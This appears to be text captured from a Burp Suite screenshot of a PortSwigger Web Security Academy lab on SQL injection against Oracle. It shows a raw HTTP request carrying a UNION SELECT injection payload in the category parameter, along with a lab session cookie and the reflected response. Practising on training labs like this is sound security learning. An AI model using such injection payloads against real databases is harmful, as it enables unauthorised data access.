 Request
Pretty Raw Hex
\n
1 GET /filter?category=' UNION Select '1','2' from dual -- - HTTP/2
2 Host: 0a5500df042fa7e480a7761a00dd0034.web-security-academy.net
3 Cookie: session=ccWJg1DQTaYlwYG7Gwukj9OSsif94atP
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: tr-TR
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a5500df042fa7e480a7761a00dd0034.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection
attack, querying
the database
type and version
on Oracle
LAB Not solved
Back to lab home
Home
Make the database
retrieve the strings:
'Oracle Database 11g
Express Edition Release
11.2.0.2.0 - 64bit
Production, PL/SQL
Release 11.2.0.2.0 -
Production, CORE
11.2.0.2.0 Production,
TNS for Linux: Version
11.2.0.2.0 - Production,
NLSRTL Version
11.2.0.2.0 - Production'
Back to lab description
WE LIKE TO
SHOP
' UNION Select '1','2' from dual -- -
Refine your search:
All Accessories Gifts Lifestyle Tech gifts Toys & Games
1
2